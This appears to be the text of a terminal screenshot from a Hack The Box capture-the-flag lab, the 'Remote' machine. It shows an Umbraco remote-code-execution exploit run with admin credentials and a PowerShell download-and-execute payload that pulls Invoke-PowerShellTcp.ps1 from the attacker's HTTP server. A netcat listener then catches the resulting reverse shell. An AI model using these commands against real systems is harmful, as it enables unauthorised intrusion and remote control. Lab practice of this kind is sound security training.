 root@w0lf:~/CTF/HTB/Boxes/Remote# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [24/Apr/2020 11:33:54] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@w0lf:~/CTF/HTB/Boxes/Remote# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.180] 49701
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
root@w0lf: ~/CTF/HTB/Boxes/Remote/Umbraco-RCE 238x27
root@w0lf:~/CTF/HTB/Boxes/Remote/Umbraco-RCE# python exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.6:8000/Invoke-PowerShellTcp
.ps1')"